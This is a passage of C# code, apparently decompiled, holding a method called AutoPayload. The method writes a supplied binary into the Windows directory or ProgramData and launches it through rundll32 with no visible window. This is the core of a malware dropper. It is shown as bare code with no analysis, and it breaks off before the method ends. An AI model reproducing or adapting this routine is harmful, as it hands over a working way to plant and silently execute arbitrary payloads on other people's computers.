 public string AutoPayload(string name, byte[] data, string arguments)
{
    int num = 0;
    string text = string.Empty;
    string b = "FAIL DUMP";
    string text2 = string.Empty;
    try
    {
        string environmentVariable = Environment.GetEnvironmentVariable("windir");
        string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData);
        if (!string.IsNullOrEmpty(environmentVariable))
        {
            text2 = Path.Combine(environmentVariable, name);
            b = this.DumpData(text2, data);
        }
        if (!File.Exists(text2) && !string.IsNullOrEmpty(folderPath))
        {
            text2 = Path.Combine(folderPath, name);
            b = this.DumpData(text2, data);
        }
        if ("OK" == b)
        {
            string fileName = Path.Combine(environmentVariable, "system32\\rundll32.exe");
            using (Process process = new Process
            {
                StartInfo = new ProcessStartInfo
                {
                    FileName = fileName,
                    UseShellExecute = false,
                    RedirectStandardOutput = true,
                    CreateNoWindow = true,
                    Arguments = string.Format("\"{0}\",#1 {1}", text2, arguments)
                }
            })
            {
                process.Start();
                if (num > 0)
                {
                    process.WaitForExit(num);
                    if (!process.HasExited)
                    {
                        process.Kill();
                    }
                    text = process.ExitCode.ToString();
                }
                else
                {
                    text = "Started Infinite: " + text2;
                }
            }
        }
    }